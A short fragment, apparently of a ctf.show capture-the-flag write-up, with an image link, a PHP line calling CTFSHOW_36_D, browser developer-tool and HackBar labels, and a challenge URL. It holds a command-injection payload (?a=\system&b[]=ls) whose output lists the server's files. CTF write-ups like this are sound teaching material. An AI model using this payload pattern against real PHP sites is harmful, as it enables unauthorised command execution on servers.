 }
CTFSHOW_36_D($a,$b);
echo "rlezphp!!!";
flag.php index.php rlezphp!!!
查看器 控制台 调试器 网络 样式编辑器 性能 存储 无障碍环境 应用程序
Encryption Encoding SQL XSS Other
Load URL http://c01c566c-1d12-47e3-9bc9-724e7698b683.challenge.ctf.show:8080/?a=\system&b[]=ls
Split URL